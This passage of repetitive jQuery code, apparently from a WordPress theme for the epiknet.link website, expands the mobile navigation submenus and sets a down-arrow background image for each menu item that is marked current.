       if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-982.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-913.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-913.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-913.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-909.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-909.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-909.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-967.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-967.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-967.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-910.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-910.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-910.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-912.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-912.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-912.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-925.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-925.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-925.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-951.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-951.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-951.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-950.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-950.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-950.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1907.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-1907.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1907.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2498.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2498.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2498.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2497.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2497.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2497.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2499.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2499.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2499.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2496.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2496.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2496.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2495.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2495.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2495.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2493.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2493.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2493.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-2494.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-2494.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-2494.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-916.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-916.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-916.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-965.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-965.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-965.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-923.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-923.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-923.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-917.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-917.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-917.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-1511.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-1511.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-1511.has-sub > ul").css("display", "block");
